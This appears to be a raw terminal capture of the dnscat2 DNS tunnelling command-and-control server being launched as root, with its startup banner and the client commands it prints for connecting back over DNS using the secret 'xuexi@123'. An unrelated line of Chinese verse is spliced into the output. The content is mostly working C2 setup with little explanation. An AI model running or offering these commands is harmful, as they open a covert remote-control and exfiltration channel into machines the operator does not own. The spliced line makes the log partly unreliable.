 root@iZ2ze7c4gtry9klihpk2geZ:/opt/dnscat2/server# ruby ./dnscat2.rb tunnel. -e open -c xuexi@123 --no-cache
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: Client can decide on security level
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = tunnel. ]...
怎样从梦中醒来 不愿醒来
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=xuexi@123 tunnel.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=xuexi@123
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2>